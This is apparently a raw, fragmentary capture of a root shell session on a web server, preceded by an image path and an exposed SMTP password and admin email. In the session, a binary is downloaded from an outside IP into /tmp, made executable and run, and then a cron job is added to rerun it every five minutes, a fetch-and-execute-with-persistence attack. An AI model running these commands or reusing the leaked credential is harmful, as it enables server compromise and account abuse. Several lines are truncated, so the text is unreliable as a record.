 SMTP_PASS=SG.ZBZJIHhWInTKS0pOhcbrQt.HyXVg3txbo+jv5oB21Of5a/L
ADMIN_EMAIL=martin@hazelbakery.example
root@srv-web01:~# cd /tmp; wget http://198.51.100.7/x86_64
--2026-11-16 23:36:52-- http://198.51.100.7/x86_64
Connecting to 198.51.100.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119363 (117K) [application/octet-stream]
Saving to: 'x86_64'
x86_64 100%[===================>] 117K
2026-11-16 23:36:52 (2.13 MB/s) - 'x86_64' saved [119363/119
root@srv-web01:/tmp# chmod +x x86_64; ./x86_64
-bash: ./x86_64: cannot execute binary file: Exec format err
root@srv-web01:/tmp# echo "*/5 * * * * /tmp/x86_64" | cronta
*/5 * * * * /tmp/x86_64
root@srv-web01:/tmp# hi